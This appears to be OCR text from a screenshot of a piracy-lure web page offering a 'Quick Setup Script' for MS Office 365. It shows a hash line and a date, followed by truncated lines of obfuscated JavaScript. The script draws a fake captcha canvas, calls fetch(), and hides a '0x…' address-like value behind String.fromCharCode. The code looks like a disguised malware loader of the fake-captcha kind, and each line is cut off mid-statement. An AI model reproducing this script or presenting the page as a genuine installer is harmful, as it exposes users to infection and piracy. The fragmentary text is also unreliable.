
MS Office 365 32 bit {Yify} Quick Setup Script
Mai 13, 2026
Uncategorized
📡 Hash Check: 729e8faf12d8173b469073550cbd
📅 Last Update: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9